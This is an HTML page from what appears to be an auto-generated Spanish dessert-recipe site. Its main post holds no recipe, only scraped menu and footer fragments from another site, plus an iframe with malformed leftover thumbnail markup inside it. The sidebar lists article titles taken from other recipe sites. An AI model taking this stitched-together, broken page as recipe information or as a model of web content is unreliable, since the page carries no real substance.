
<file: p7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="Recetas de Postres" />
<meta name="description" content="Recetas de Postres" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Recetas de Postres</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="xtkky1CCL">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">Recetas de Postres</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/3124376792cd99df6f836f3aa7753d55.jpg" width="186" height="186" alt="" class="alignleft border" />
							es Sugerencias <span> </span> ES - Español <span> </span> EN - English También te puede interesar Publicidad Subir una receta Regístrate Descarga la APP <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> kiwilimón® ©2021 Enlaces útiles Blog Recetas Tips Temporadas Quizzes Mapa del Sitio La Compañía Aviso de Privacidad Políticas de Uso del Sitio Web Anúnciate Contacto<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/xAPBDEjMM6I"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Postre fácil, rápido, económico y delicioso con solo 3 ingredientes (Receta de serradura)" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.07_RW80CVA5Xcos4cRAMOQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/3124376792cd99df6f836f3aa7753d55.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="4EIr17txZd2">Blog</h2>
							<p id="QdpMzFRHvkT">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="tRF1GqIwip">Photo #1</h2>
		<img src="img/55b9dcf2cfe8fc9268c61e701eb0246d.jpg" width="50%" id="ibH2XIXZj4B"/>
						<li>
							<h2 id="kmmtVDDFG3">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>



